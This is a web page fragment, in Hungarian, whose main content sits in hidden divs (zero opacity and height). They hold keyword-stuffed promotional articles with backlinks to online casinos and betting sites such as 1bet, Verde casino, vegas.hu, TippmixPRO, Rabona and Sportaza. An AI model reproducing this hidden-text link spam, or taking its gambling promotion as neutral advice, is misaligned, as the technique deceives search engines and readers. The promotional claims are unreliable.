<li>Demó módban próbáld ki a játékokat először.</li>
<li>Válassz megfelelő RTP-t és volatilitást a stílusodhoz.</li>
</ul>
<p>A fizetési módok között általában elérhető a bankkártya, az átutalás, különféle e-pénztárcák és egyre gyakrabban a kriptovaluták. A kifizetések gyorsaságát a szolgáltató feldolgozási ideje, valamint a KYC-ellenőrzés befejezettsége határozza meg; érdemes tehát már az elején feltölteni a szükséges dokumentumokat. A biztonságot erősíti a kétlépcsős hitelesítés, az értesítések bekapcsolása, és az, ha minden tranzakcióról visszaigazolást kérsz. Olyan szolgáltatót válassz, amely részletesen dokumentálja az adatkezelést, és nyíltan kommunikál az esetleges díjakról. Általános tipp, hogy ugyanarra a módszerre kérd a kifizetést, mint amellyel befizettél, így gyorsabb az egyeztetés.</p>
<p>A játékválasztékban a modern nyerőgépek, a klasszikus asztali játékok, az élő osztós szekció és a speciális címek (például crash vagy game show jellegű játékok) egyaránt helyet kapnak. Mobilon fontos a reszponzív felület, a stabil stream és a gördülékeny pénzügyek; egy jó alkalmazás vagy PWA gyors bejelentkezést, érintésre optimalizált vezérlést és biztonságos tárolt fizetési beállításokat kínál. A gyártók által publikált játékleírások segítenek megérteni a bónuszkörök logikáját és a szimbólumok értékét. A felelős játék alapelveit tartsd szem előtt: állíts be befizetési, veszteségi és időkorlátot, használd a szüneteltetést, és kérj segítséget, ha a játék már nem szórakozás, hanem kényszer.</p>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Modern online kaszinóélmény magyar játékosoknak</h2>
<p>Az online szerencsejáték világa gyorsan fejlődik, és a magyar játékosok egyre inkább keresik azokat a platformokat, amelyek megbízhatóak, átláthatók és bőséges játékválasztékkal várnak. A 1bet név sokak számára ismerős, mert a szolgáltató képes összehangolni a felhasználóbarát felületet, az erős biztonsági megoldásokat és a változatos promóciókat, miközben nagy hangsúlyt fektet a felelős játékra.</p>
<p>A regisztráció és a belépés folyamata egyszerű, gyors és logikus, így a kezdők is könnyen eligazodnak. A 1bet login lépései egyértelműen követhetők, a kétlépcsős azonosítás támogatott, és a visszaigazoló e-mailek néhány percen belül megérkeznek. A profilbeállításoknál limitet állíthatunk be, ami átláthatóbbá és tudatosabbá teszi a játékot.</p>
<p>Nem csupán asztali gépen, hanem útközben is kényelmesen játszhatunk. A 1bet app kifejezetten reszponzív, stabil és energiatakarékos élményt nyújt. Az érintésbarát menük, a gyors betöltési idők és a testreszabható értesítések segítségével a játékosok mindig naprakészek maradhatnak a legújabb ajánlatokkal és versenyekkel kapcsolatban.</p>
<p>A játékkönyvtár egyik legnagyobb erőssége az átlátható kategorizálás és a demó mód elérhetősége. A rajongók különösen kedvelik a 1bet slot kínálatát, amelyben megtalálhatók a klasszikus gyümölcsös címek, a modern videós kalandok, valamint a nagy volatilitású, progresszív nyerőgépek is, fejlett keresővel és szolgáltató szerinti szűréssel.</p>
<p>A promóciók között kiemelt helyen szerepelnek a különböző csomagok és heti meglepetések. Az új ügyfeleknek gyakran jár vonzó 1bet bónusz, míg a visszatérők extra fordulókat és tornákat kapnak. Az időszakos akciók részeként a 1bet free spins ajánlatok jól kombinálhatók hűségpontokkal és cashback elemekkel, így rugalmasan lehet kezelni a bankrollt.</p>
<p>Az élmény nem korlátozódik a szárazföldi stílusra; a valós idejű asztalok és a professzionális krupiék révén autentikus hangulat teremthető. A 1bet casino online környezet támogatja a többasztalos játékmódot, a statisztikák valós idejű megjelenítését, valamint a játék közbeni szűrőket, így a stratégiaalkotás gyors és adatokra épülő lehet.</p>
<p>Sok játékos az átláthatóság és a gyors kifizetés miatt választja ezt a szolgáltatót, de a márka hírnevét a közösségi visszajelzések is erősítik. A 1bet casino élmény szerves része a megbízható ügyfélszolgálat és a korrekt feltételrendszer. A célzott versenyek és ranglisták révén a 1bet win hangulat a hétköznapi pörgetésekből is különleges eseményt varázsol.</p>
<p>További részletekért és naprakész információkért érdemes felkeresni a <a href="https://1bet-hu.com/">1Bet casino</a> hivatalos oldalát, ahol részletes szabályzatok, promóciós naptár és biztonsági útmutatók is elérhetők.</p>
<table>
<thead>
<tr>
<th>Funkció</th>
<th>Rövid leírás</th>
<th>Előny a játékosnak</th>
</tr>
</thead>
<tbody>
<tr>
<td>Regisztráció</td>
<td>Gyors űrlap, e-mailes megerősítés és opcionális kétlépcsős azonosítás</td>
<td>Néhány perc alatt kész fiók, fokozott biztonság</td>
</tr>
<tr>
<td>Fizetési módok</td>
<td>Bankkártya, e-pénztárca és gyors átutalás több valutában</td>
<td>Rugalmas be- és kifizetés, alacsony díjak</td>
</tr>
<tr>
<td>Játéktípusok</td>
<td>Slotok, rulett, blackjack, élő krupiés asztalok, játékműsorok</td>
<td>Sokszínű kínálat, minden stílushoz illeszkedő játék</td>
</tr>
<tr>
<td>Bónuszrendszer</td>
<td>Üdvözlő csomag, heti visszatérítések és hűségszintek</td>
<td>Hosszú távú érték, testreszabott jutalmak</td>
</tr>
<tr>
<td>Ügyfélszolgálat</td>
<td>Élő chat és e-mail, részletes GYIK tudástár</td>
<td>Gyors segítség, átlátható útmutatók</td>
</tr>
<tr>
<td>Felelős játék</td>
<td>Limitbeállítások, önkizárás és valós idejű statisztikák</td>
<td>Tudatos játék, jobb költségkontroll</td>
</tr>
</tbody>
</table>
<ul>
<li>Állíts be napi, heti és havi befizetési limiteket a stabil bankroll érdekében.</li>
<li>Használd a demó módot új játékok kipróbálásához valódi tét nélkül.</li>
<li>Ellenőrizd a bónusz feltételeit, különös tekintettel a megforgatási követelményekre.</li>
<li>Tervezd meg a játékidődet, és tarts rendszeres szüneteket.</li>
<li>Keresd azokat a játékokat, amelyeknél átlátható a volatilitás és a kifizetési táblázat.</li>
<li>Vedd igénybe az ügyfélszolgálat segítségét, ha bármilyen kérdésed felmerül.</li>
</ul>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Magyar játékosok gyors útmutatója az online kaszinóélményhez</h2>
<p>Az online kaszinók világa folyamatosan fejlődik, és a magyar játékosok egyre tudatosabban keresik azokat a platformokat, amelyek letisztult kezelőfelületet, átlátható bónuszfeltételeket és stabil kifizetéseket kínálnak. A döntés során sokat számít a licenc, a felelős játékkal kapcsolatos eszközök elérhetősége, valamint az, hogy a felület magyar nyelven is kényelmesen használható-e. A hazai közösségekben gyakran téma a verde casino, mivel sokan szeretnék gyorsan összegyűjteni az információkat a számlanyitástól a bónuszokig. Fontos azonban, hogy minden ajánlatot a saját játékstílusodhoz mérten vizsgálj meg, és mindig legyen egy előre meghatározott költségkereted, amelyhez tartod magad.</p>
<p>Ha részletes, rendszeresen frissített összefoglalót szeretnél a szolgáltatásokról, bónuszokról és a legfontosabb tudnivalókról, érdemes felkeresni a hivatalos tájékoztató oldalt: <a href="https://verdecasino.hu/">Verde casino</a>, ahol a regisztráció menetét, a be- és kifizetési módokat, valamint a gyakori kérdésekre adott válaszokat is áttekintheted. Itt megtalálhatod a játékszabályokat, a támogatott eszközöket, sőt gyakran útmutatók is segítik a kezdőket és a haladókat egyaránt. A tájékozódás különösen fontos, mert a promóciók és részvételi feltételek időről időre változhatnak.</p>
<p>A fiókkezelés kapcsán az egyik leggyakoribb kérdés a gyors és biztonságos bejelentkezés. A verde casino belépés általában kétlépcsős azonosítással és e-mail megerősítéssel is támogatott, ami csökkenti az illetéktelen hozzáférés kockázatát. Érdemes erős, egyedi jelszót használni, és aktiválni minden elérhető védelmi funkciót. A regisztrációt követheti egy egyszeri azonosítási folyamat (KYC), amely igazolja a személyazonosságot és az életkort; ez a kifizetések zökkenőmentességének feltétele. Mindig ellenőrizd, hogy a megadott adatok pontosak legyenek, mert a későbbi egyeztetésnél bármilyen eltérés lassíthatja az ügyintézést.</p>
<p>A bónuszok világa sokszínű: vannak üdvözlő csomagok, pörgetések, hűségpontok és időszakos visszatérítések. Nem ritka, hogy a játékosok kifejezetten a verde casino no deposit bonus lehetőségére kíváncsiak, mert ez kezdőtőke nélküli kipróbálást tesz lehetővé. Ilyenkor különösen figyelj a megforgatási követelményekre, a maximális kifizetési limitekre és a jogosult játékok listájára. A feltételek értelmezésénél számít, hogy a különböző játékok milyen arányban járulnak hozzá a megforgatáshoz, és hogy van-e időkorlát. A bónuszok célja az élmény kiterjesztése, nem pedig a garantált nyereség, ezért mindig mértékkel használd őket.</p>
<p>A promóciók terén gyakran felmerül, hogy létezik-e aktív kuponkód; időnként a hírlevelekben vagy partnerszolgáltatóknál bukkan fel a verde casino promo code, amely speciális ajánlatokat nyithat meg. Ezek lehetnek extra pörgetések, kisebb befizetési bónuszok vagy turnájegyek. Minden esetben ellenőrizd, hogy a kód érvényessége nem járt-e le, és hogy a megadása után a megfelelő bónusz valóban jóváírásra került. Javasolt a promóció igénybevétele előtt gyors képernyőfotót készíteni a feltételekről, hogy később legyen mire hivatkozni, ha kérdésed támad az ügyfélszolgálat felé.</p>
<ul>
<li>Licenc és szabályozás: csak olyan szolgáltatót válassz, amely megfelel a nemzetközi és helyi előírásoknak.</li>
<li>Fizetési módok: bankkártya, e-pénztárca, előre fizetett kártya, esetenként kriptó; nézd a díjakat és az átfutási időt.</li>
<li>Felelős játék: napi/heti limitek, időzár, önkizárás; használd ezeket a saját ritmusodhoz igazítva.</li>
<li>Ügyféltámogatás: 24/7 élő chat, e-mail; magyar nyelv külön előny lehet.</li>
<li>Játékportfólió: nyerőgépek, asztali játékok, élő osztós szekció, sportjellegű minijátékok.</li>
</ul>
<p>A játékválasztéknál döntő, hogy stabilan fut-e mobilon és asztali gépen is. A modern szolgáltatók reszponzív felületet adnak, és demó módot is kínálnak, hogy kockázat nélkül kipróbálhasd a mechanikákat. Élő osztós részlegben figyeld a limiteket és az ülőhelyek elérhetőségét, míg nyerőgépeknél a volatilitás és a funkciók (szorzók, bővülő wildok, vásárolható bónuszkör) határozhatják meg a tempót. Nem minden játék alkalmas megforgatásra, ezért a bónusz aktiválása előtt mindig lásd tisztán, mely címek számítanak bele a követelmények teljesítésébe, és milyen mértékben.</p>
<table>
<thead>
<tr>
<th>Funkció</th>
<th>Rövid leírás</th>
<th>Hasznos megjegyzés</th>
</tr>
</thead>
<tbody>
<tr>
<td>Üdvözlő csomag</td>
<td>Befizetéshez kötött bónusz és pörgetések</td>
<td>Ellenőrizd a megforgatási arányt és a játékhozzájárulást</td>
</tr>
<tr>
<td>Ingyen pörgetések</td>
<td>Konkrét játékon felhasználható, időkorlátos</td>
<td>Maximális nyereményplafon gyakori</td>
</tr>
<tr>
<td>Jackpotok</td>
<td>Növekvő nyereményalappal rendelkező játékok</td>
<td>Ritkább, de kiemelkedő találatok</td>
</tr>
<tr>
<td>Kifizetési idők</td>
<td>Banki módtól függően néhány órától több napig</td>
<td>E-pénztárca általában gyorsabb</td>
</tr>
<tr>
<td>Hűségprogram</td>
<td>Pontgyűjtés és szintek bónuszokért</td>
<td>Figyeld a beváltási arányokat</td>
</tr>
</tbody>
</table>
<p>A biztonság és a pénzügyi fegyelem mellett kulcsfontosságú a saját határok kijelölése. Állíts be veszteségi és időkorlátot, és tarts szüneteket, hogy elkerüld a túljátszást. Ha promóciót használsz, előbb a feltételeket, majd a játéklistát nézd át; így kevésbé ér meglepetés. Végül ne feledd: a szórakozás az elsődleges cél, és a tudatos döntések — a megfelelő licenc, a korrekt ügyfélszolgálat, valamint az átlátható bónuszszabályok — hosszú távon jobb élményt biztosítanak, mint a rövid távú, kockázatos próbálkozások. Játssz felelősen, és csak annyit kockáztass, amennyit gond nélkül megengedhetsz magadnak.</p>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Online kaszinó áttekintés és tudnivalók</h2>
<p>Azoknak, akik az új élményekre vágynak, a vegas.hu online casino neve egyre többször kerül szóba. A modern felület, a gyors betöltés és a változatos asztali, illetve nyerőgépes kínálat sokakat meggyőz. Bár minden játékos más, a közös bennük az, hogy biztonságos környezetet keresnek, világos feltételekkel és kiszámítható kifizetésekkel. A tisztességes játékmenetet független auditok és RNG-tesztek segíthetik, amelyek a hosszú távú bizalmat erősítik. Az alábbi áttekintés azt járja körül, mire érdemes figyelni, hogyan lehet okosan regisztrálni, és miként lehet a legtöbbet kihozni a platformból.</p>
<p>A kezdő ajánlatok és visszatérő promóciók vonzereje vitathatatlan, de a vegas.hu bónusz feltételeit mindig érdemes pontról pontra elolvasni. A megforgatási követelmények, a játékok hozzájárulási arányai és az időkorlátok együtt határozzák meg, mennyire reális egy bónusz teljes kihasználása. A felelős döntéshez az is fontos, hogy csak akkor aktiváljuk az akciót, ha valóban illeszkedik a játékstílusunkhoz és a bankrollunkhoz. Érdemes azt is ellenőrizni, hogy a promóciók elérhetők-e a régióban, és vannak-e kifizetési plafonok.</p>
<p>A kínálat értékelésekor a vegas.hu casino erősségei közé sorolható a széles játékválaszték, a stabil mobilos élmény és a licencelt, ellenőrzött szolgáltatók jelenléte. A folyamatos frissítések és szezonális tornák életben tartják az érdeklődést, miközben az RNG-alapú címek mellett élő osztós asztalok is rendelkezésre állnak. A kifizetési idők és díjak transzparens kezelése szintén hozzájárul az átláthatósághoz. A hűségprogram lépcsői extra jutalmakat hozhatnak, ha tudatosan és mértékkel játszunk.</p>
<p>Egyre több játékos mobilról játszik, ezért lényeges az alkalmazás minősége; a vegas.hu app azoknak kedvez, akik útközben is szeretnék elérni a kedvenc játékaikat. A gördülékeny navigáció, a gyors értesítések és a biztonságos bejelentkezés fokozzák a kényelmet. Érdemes engedélyezni a kétlépcsős azonosítást, és időnként ellenőrizni az engedélyeket, hogy az alkalmazás naprakész és biztonságos maradjon. Hasznos lehet az akkumulátor- és adatforgalom-beállítások finomhangolása is hosszabb játékalkalmakhoz.</p>
<p>A fiók létrehozása és az első befizetés előtt célszerű áttekinteni a szabályzatot, majd a saját ütemünkben végigmenni a verifikáción; a gyors és kényelmes <a href="https://vegashu.org/">vegas.hu belépés</a> kifejezetten akkor hasznos, ha több eszközön váltogatunk. Mindig tartsuk szem előtt a limiteket, és állítsunk be önkorlátozó eszközöket, hogy a szórakozás ne forduljon túlzásba. A jelszavakat biztonságos jelszókezelőben érdemes tárolni, és időnként megújítani.</p>
<p>A márka reputációját a közösségi visszajelzések, a díjak és a szolgáltatói partnerségek együtt alakítják; mindezek fényében a vegas.hu olyan ökoszisztémát ígér, amelyben a tiszta feltételek és a technikai stabilitás elsődlegesek. A játékosélmény minőségét hosszú távon az határozza meg, mennyire következetes az ügyféltámogatás és milyen gyorsan reagálnak a felmerülő kérdésekre. A nyílt kommunikáció és a folyamatos fejlesztés jó alapot teremt a bizalomhoz.</p>
<table>
<thead>
<tr>
<th>Funkció</th>
<th>Részletek</th>
<th>Előny</th>
</tr>
</thead>
<tbody>
<tr>
<td>Üdvözlő ajánlatok</td>
<td>Minimális befizetés, megforgatási szorzó, időkorlátok</td>
<td>Extra kezdőtőke és hosszabb játékidő</td>
</tr>
<tr>
<td>Játékpaletta</td>
<td>Nyerőgépek, rulett, blackjack, élő osztós asztalok</td>
<td>Változatosság és több stratégiai lehetőség</td>
</tr>
<tr>
<td>Fizetési módok</td>
<td>Bankkártya, e‑pénztárca, átutalás; ellenőrzött kifizetések</td>
<td>Rugalmas be- és kifizetés</td>
</tr>
<tr>
<td>Mobil élmény</td>
<td>Reszponzív felület, alkalmazás, értesítések</td>
<td>Kényelmes elérés bárhonnan</td>
</tr>
<tr>
<td>Ügyfélszolgálat</td>
<td>Magyar nyelvű chat, e‑mail, részletes GYIK</td>
<td>Gyors válasz és tisztázott kérdések</td>
</tr>
<tr>
<td>Felelős játék</td>
<td>Befizetési limit, időzár, önkizárás</td>
<td>Nagyobb kontroll és tudatos játék</td>
</tr>
</tbody>
</table>
<p>Gyakorlati lépések az induláshoz:</p>
<ul>
<li>Ellenőrizd a licencet és a szolgáltatók megbízhatóságát.</li>
<li>Olvasd el a felhasználási feltételeket és a promóciós szabályzatot.</li>
<li>Állíts be költségkeretet és session limitet még a játék előtt.</li>
<li>Próbáld ki a demó módot, hogy megismerd a mechanikát.</li>
<li>Aktiváld a kétlépcsős azonosítást, és frissítsd rendszeresen az alkalmazást.</li>
<li>Válassz olyan kifizetési módot, amely gyors és alacsony díjú.</li>
</ul>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Sportfogadás útmutató: platformválasztás, esélyek és tudatos játék</h2>
<p>A sportfogadás világa egyszerre izgalmas és összetett, ezért a megfelelő platform kiválasztása, a piacok megértése és a felelősségteljes stratégia kulcsfontosságú. Az oddsok mozgása mögött statisztikai minták, információk és piaci reakciók állnak, amelyek értelmezéséhez időre és türelemre van szükség. Egy jól felépített rutin – a mérkőzések előtti kutatás, a csapatok formájának, hiányzóinak és motivációjának elemzése – képes csökkenteni a bizonytalanságot. A tudatossághoz hozzátartozik az is, hogy a játékos előre meghatározza a keretét, megtervezi a tétméreteket, és kerüli az impulzív döntéseket, különösen sorozatos veszteségek után.</p>
<p>Ha valaki modern, megbízható felületet keres, érdemes megismerkednie a <a href="https://tippmixpro.eu/">TippmixPRO</a> szolgáltatásaival, különösen akkor, ha fontos számára az átlátható kezelőfelület, a gyors azonosítás és a stabil pénzügyi háttér. Az élő események követése során a valós idejű statisztikák és a piaci változásokra adott gyors reagálás komoly előnyt jelenthet. Egy kiegyensúlyozott portfólió, amelyben különböző ligák, sportágak és piacok szerepelnek, segít mérsékelni a kockázatot. Emellett a hosszú távú gondolkodás – a rövid távú kilengések elfogadása – szintén elengedhetetlen.</p>
<p>A tippmixpro online felülete azoknak kedvez, akik szeretik a gördülékeny navigációt és az intuitív piacválasztást. A gyors regisztráció és a biztonságos belépés mellett a fogadási szelvény felépítése logikus, a tét beállítása pedig egyértelmű folyamat, így a kezdő felhasználók is könnyen eligazodnak. A részletes eseményoldalak – szorzótrendekkel, múltbeli eredményekkel és kulcsstatisztikákkal – segítik a kutatást. Az egyes piacok kockázati profilja világosan megjelenik: egyetlen kimenetel visszafogottabb kockázatot hordoz, míg a kombinációk nagyobb nyereménypotenciált, de fokozott volatilitást kínálnak.</p>
<p>A mobilhasználók számára kényelmi és sebességelőnyt jelent a tippmixpro app, amelyben a push-értesítések valós időben jelzik a szorzóváltozásokat és a mérkőzéskulcspontokat. Ez különösen hasznos, ha élő fogadást helyezünk el, és gyors döntésre van szükség. A biometrikus belépés, a finomhangolt értesítések és a letisztult kezelőfelület támogatja a fókuszt, így a felhasználó a lényegre koncentrálhat. Az eszközök közti zökkenőmentes szinkronizáció megkönnyíti, hogy ott folytassuk, ahol abbahagytuk – akár elemzésről, akár már összeállított szelvényről van szó.</p>
<table>
<tr>
<th>Jellemző</th>
<th>Leírás</th>
<th>Használat előnye</th>
</tr>
<tr>
<td>Élő statisztikák</td>
<td>Valós idejű adatok lövésekről, támadásokról, labdabirtoklásról</td>
<td>Gyorsabb, megalapozottabb döntések a mérkőzés közben</td>
</tr>
<tr>
<td>Kifizetési sebesség</td>
<td>Transzparens tranzakciós folyamat és több megbízható csatorna</td>
<td>Kisebb várakozási idő és jobb felhasználói élmény</td>
</tr>
<tr>
<td>Piacok választéka</td>
<td>Fő kimenetelek mellett speciális és játékospiacok</td>
<td>Rugalmas stratégia és kockázatdiverzifikáció</td>
</tr>
<tr>
<td>Ügyféltámogatás</td>
<td>Gyors, magyar nyelvű segítség és útmutatók</td>
<td>Kevesebb fennakadás, gördülékeny problémamegoldás</td>
</tr>
</table>
<ul>
<li>Határozd meg a bankrollt, és használj százalékos tétméretet.</li>
<li>Keresd a value fogadásokat, ne csak a kedvenceket.</li>
<li>Használj előzetes kutatást: forma, sérülések, menetrend.</li>
<li>Tarts naplót: döntések, eredmények, tanulságok rögzítése.</li>
<li>Gondolkodj hosszú távon, és maradj fegyelmezett.</li>
</ul>
<p>A promóciók izgalmat adhatnak, de fontos, hogy a feltételeket mindig pontosan elolvassuk, és a saját céljainkhoz igazítsuk a felhasználásukat. A tétforgatási kritériumok, a jogosult piacok és a határidők befolyásolják a tényleges értéket. A tippmixpro bónusz kihasználásánál érdemes a stratégiát úgy felépíteni, hogy a követelmények teljesítése ne borítsa fel a bankroll-kezelést. A tudatos tempó, a tétfegyelem és a kiszámítható lépések sokkal többet érnek, mint a rövid távú, kockázatos próbálkozások.</p>
<p>A márka iránti bizalom részben a stabil szolgáltatási színvonalon, részben a felhasználói élményen múlik; nem véletlen, hogy a tippmixpro névhez sokan megbízhatóságot és tiszta felületet társítanak. Végső soron a siker kulcsa az, hogy a játékos saját adataira támaszkodva hoz döntéseket, és nem az érzelmek irányítják. A jól dokumentált folyamat, a piacok tudatos kiválasztása és a felelősségteljes hozzáállás együtt képesek tartós eredményeket hozni – akkor is, ha a kimenetelek rövid távon ingadoznak.</p>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Online játékélmény és sportfogadás: szolgáltatások, bónuszok, praktikák</h2>
<p>A hazai játékosok egyre tudatosabban keresik azokat a platformokat, ahol a kaszinójátékok, a promóciók és az ügyfélszolgálat összhangja valódi élményt és kiszámíthatóságot ad. A rabona casino kínálatában a klasszikus nyerőgépek és az élő osztalos asztalok mellett modern, gyors játékmódok is megtalálhatók, miközben a felület letisztult navigációval és átlátható kategóriákkal segíti a választást. A játékkönyvtár kiegyensúlyozott: több fejlesztő címkéi szerint rendezhető, és a kereső intelligensen szűr tematikára, funkcióra vagy volatilitásra. Mindehhez felelős játékeszközök társulnak, például önkorlátozó limitek és időzítők, amelyek támogatják a kontrollt és a tudatos pénzkezelést.</p>
<p>A promóciók tekintetében a legfontosabb, hogy a jutalmak ne csupán csalogató címkék legyenek, hanem tiszta feltételekhez kapcsolódjanak. Az új és visszatérő felhasználók számára rendszerint többféle ajánlat érhető el, amelyeknél a megforgatási követelmények, a játékok hozzájárulási arányai és a maximális tét korlátok adják a keretrendszert. A felelősségteljesen kiválasztott kedvezmények valóban előnyt jelentenek; ilyen helyzetben különösen hasznos lehet a <a href="https://rabonakaszino.hu/">Rabona bónusz</a> kihasználása, ha célzottan a kedvenc játéktípusokra fókuszálsz és előzetesen átolvasod a részletes szabályzatot.</p>
<p>A sportfogadási kínálatnál a piacok mélysége, a fogadási sorok átláthatósága és az oddsok stabilitása a döntő. A rabona bet szekcióban általában széles a választék a mérkőzés előtti és az élő piacokból, a kiegészítő opciók – például a szelvényszerkesztés vagy a korai kifizetés – pedig rugalmasságot adnak a stratégiához. Érdemes a statisztikákat és a formaindexeket rendszeresen ellenőrizni, mert a pre-match elemzések és a valós idejű adatok együttese nagyobb eséllyel vezet fegyelmezett döntésekhez, mint az impulzív fogadás. A limitált promóciók és küldetések ráadásul hozzátehetnek a hosszú távú értékhez.</p>
<table>
<thead>
<tr>
<th>Funkció</th>
<th>Leírás</th>
<th>Kinek hasznos</th>
</tr>
</thead>
<tbody>
<tr>
<td>Üdvözlő és újratöltési ajánlatok</td>
<td>Mérsékelt megforgatás, változatos hozzájárulási arányok, időkorlátok</td>
<td>Kezdők és rendszeres játékosok</td>
</tr>
<tr>
<td>Játékkínálat</td>
<td>Nyerőgépek, élő asztalok, jackpotok, gyors minijátékok</td>
<td>Azonnali akciót és taktikai élményt keresők</td>
</tr>
<tr>
<td>Bankolás</td>
<td>Többféle befizetés és kifizetés, KYC, egyértelmű limitek</td>
<td>Biztonságra és átláthatóságra törekvők</td>
</tr>
<tr>
<td>Ügyfélszolgálat</td>
<td>Élő chat és e-mail, GYIK-kal kiegészítve</td>
<td>Gyors segítséget igénylő felhasználók</td>
</tr>
<tr>
<td>Felelős játék</td>
<td>Önkorlátozó limitek, időzítők, önkizárás</td>
<td>Tudatos, kontrollált szórakozás hívei</td>
</tr>
</tbody>
</table>
<p>A mobil élmény ma már alapkövetelmény: a gyors betöltés, a letisztult ikonok és a fül-alapú navigáció gyorsítja a döntést, miközben a kis képernyőn is megmarad az átláthatóság. A rabona app úgy támogatja a felhasználókat, hogy az értesítéseket finoman hangolhatóvá teszi, a biometrikus belépést kényelmessé varázsolja, és optimalizált adatforgalommal óvja a keretedet. A kereső és a kedvencek listája különösen hasznos, ha egyszerre több piacot és játékkategóriát figyelsz.</p>
<p>Aki a sportpiacokon mozog, annak döntő előnyt jelent a valós idejű információ; a gyors oddsfrissítés és a megbízható statisztikai feed sokszor különbséget tesz egy nyertes és egy elsietett fogadás között. A rabona sportfogadás felületén a ligaszűrők, a kiemelt események és az élő vizuális követés jó ritmust adnak a játéknak, de a legnagyobb erő mindig a fegyelemben, a bankroll védelmében és az előre megírt szabályok betartásában rejlik. Ha a cél hosszú távon a pozitív élmény, a kockázatkezelés legalább olyan fontos, mint az izgalom.</p>
<ul>
<li>Mindig olvasd el a promóciók feltételeit, és jegyezd fel a határidőket.</li>
<li>Készíts költségkeretet, és állíts be befizetési, veszteségi, valamint időlimiteket.</li>
<li>Használd a statisztikákat és a formamutatókat a döntések megalapozásához.</li>
<li>Élő fogadásnál tarts szüneteket, hogy elkerüld az impulzív döntéseket.</li>
<li>Hitelesítsd időben a számládat, hogy a kifizetések zökkenőmentesek legyenek.</li>
</ul>
<p>Összegzésként elmondható, hogy a különböző szolgáltatások értéke a részletekben dől el: a korrekt feltételek, a következetes ügyféltámogatás, a stabil technikai háttér és a rugalmas mobilhasználat együttese adja meg azt a gördülékeny élményt, amelyet a játékosok hosszú távon keresnek. A rabona név akkor válik igazán jelentéssé, ha a felhasználó saját céljaira szabja a kínálatot, és a szórakozást minden alkalommal felelős, átgondolt döntésekkel köti össze.</p>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Online kaszinó- és sportfogadás-élmény: áttekintés és gyakorlati tanácsok</h2>
<p>A magyar játékosok számára az online szórakozás mércéje a megbízhatóság, a gyors pénzkezelés és az átlátható bónuszpolitika. A sportok és kaszinójátékok kedvelői olyan szolgáltatást keresnek, ahol a nyerőgépek, asztali játékok és élő osztós szekciók egy helyen érhetők el, mégis egyszerű a navigáció. Lényeges az ügyfélszolgálat elérhetősége és a magyar nyelvű felület, ahogy az is, hogy a promóciók szabályai közérthetőek legyenek. Aki például a sportaza casino kínálatát böngészi, azt várja, hogy a regisztrációtól a kifizetésig minden gördülékenyen haladjon.</p>
<p>Egy modern platformon a kezdő és a haladó felhasználók is gyorsan eligazodnak, ha a menük logikusak, a szűrők célravezetők, és a kereső pontos. A tesztek során sokat számít a betöltési idő, az egyenletes teljesítmény, és a felelős játékról szóló tudásbázis. Sokan kiemelik, hogy a sportaza felülete letisztult, a profil, a bónuszok és a tranzakciós előzmények könnyen áttekinthetők, ami azoknak kedvez, akik tudatosan kezelik a költségkeretet és nyomon követik a promóciók státuszát.</p>
<p>Az okostelefonos élmény ma már kritikus: a jó megoldás reszponzív webfelülettel és natív alkalmazással is támogatja a gördülékeny játékot. Aki útközben szeretne befizetni, kiemelt eseményre fogadást kötni, vagy néhány pörgetést indítani, értékeli a rövid betöltési időt és a logikus menüket. A sportaza app esetében a stabil értesítések, a biometrikus azonosítás és az állapotmegőrzés olyan részletek, amelyek kényelmesebbé teszik a használatot, és csökkentik a hibázás esélyét kisebb képernyőn.</p>
<p>A belépési folyamat és a biztonsági rétegek minősége az egyik legérzékenyebb pont. A kétlépcsős hitelesítés, az eszközhozzáférés-korlátozás és az automatikus kijelentkeztetés a személyes adatok védelmét szolgálják. A sportaza belépés során előny, ha az e-mail megerősítése, a dokumentumok ellenőrzése és a kifizetések előtti verifikáció egyértelműen kommunikált lépések, mert így kevesebb a félreértés, és gyorsabban rendezhetők az ügyfélszolgálati kérdések.</p>
<p>A magyar környezetben külön figyelmet érdemelnek a lokalizációs elemek: a pénznem, a fordítások és az ügyféltámogatás időzónája. Sokan közvetlenül a sportaza hu elérhetőséget gépelik be, mert rövid és könnyen megjegyezhető. Ugyanakkor érdemes ellenőrizni, hogy a kapcsolat biztonságos, a tanúsítvány naprakész, és a böngésző nem jelez kockázatot, mielőtt bármilyen személyes adatot megadnál vagy befizetést indítanál.</p>
<p>A bónuszoknál a részletek számítanak: megforgatási követelmények, maximális nyeremények, jogosult játékok és futamidő. Mindezt célszerű egy helyen áttekinteni, mielőtt aktiválsz promóciót. További részletekért és frissítésekért látogasd meg a hivatalos oldalt: <a href="https://sportaza.hu/">Sportaza</a>, ahol a promóciók és a szabályzat változásai rendszeresen frissülnek, így elkerülhetők a kiutaláskor jelentkező kellemetlen meglepetések.</p>
<table>
<thead>
<tr>
<th>Téma</th>
<th>Példák</th>
<th>Miért fontos</th>
</tr>
</thead>
<tbody>
<tr>
<td>Játékok</td>
<td>Nyerőgépek, blackjack, rulett, élő asztalok</td>
<td>Változatosság, RTP, volatilitás, élmény</td>
</tr>
<tr>
<td>Bónuszok</td>
<td>Üdvözlő, újratöltés, cashback, ingyen pörgetések</td>
<td>Bankroll bővítés, de feltételekhez kötött</td>
</tr>
<tr>
<td>Fizetés</td>
<td>Bankkártya, átutalás, e‑pénztárca, kripto</td>
<td>Díjak, sebesség, limitek, verifikáció</td>
</tr>
<tr>
<td>Biztonság</td>
<td>2FA, titkosítás, KYC, külön eszközlista</td>
<td>Adatvédelem, csalás megelőzése</td>
</tr>
<tr>
<td>Ügyféltámogatás</td>
<td>Élő chat, e‑mail, magyar nyelv</td>
<td>Gyors megoldás, helyi ismeretek</td>
</tr>
</tbody>
</table>
<ul>
<li>Olvasd el a promóciók feltételeit, és mentsd el a lényeget.</li>
<li>Állíts be költségkeretet és időkorlátot minden játékmenethez.</li>
<li>Teszteld a játékokat demó módban a kockázat csökkentéséhez.</li>
<li>Kapcsold be a kétlépcsős azonosítást minden eszközön.</li>
<li>Használj fizetési módot alacsony díjjal és gyors feldolgozással.</li>
<li>Vezess naplót a fogadásokról és kifizetésekről, elemezz rendszeresen.</li>
</ul>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Átfogó útmutató egy modern online kaszinóélményhez</h2>
